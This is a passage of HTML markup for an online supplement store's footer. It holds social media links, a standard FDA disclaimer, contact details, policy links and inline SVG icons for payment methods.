                          <img src="//goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=1100" alt="" srcset="//goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=50 50w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=100 100w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=150 150w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=200 200w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=300 300w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=400 400w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=550 550w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=800 800w, //goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?v=1739908019&amp;width=1100 1100w" width="100" height="100.91866457539771" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/goorello" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/goorello" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@goorello" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>*These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p><p>Approach us at:</p><p><a href="mailto:info@blackforestsupplements.com">info@goorello.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact Info</h2><div class="footer-block__details-content rte">
                      <p>Support Phone Number: +1 786-505-7378<br/>Support Email: info@goorello.com</p><p></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Goorello</a></small>
        
          <small class="copyright__content">Powered by Shopify</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
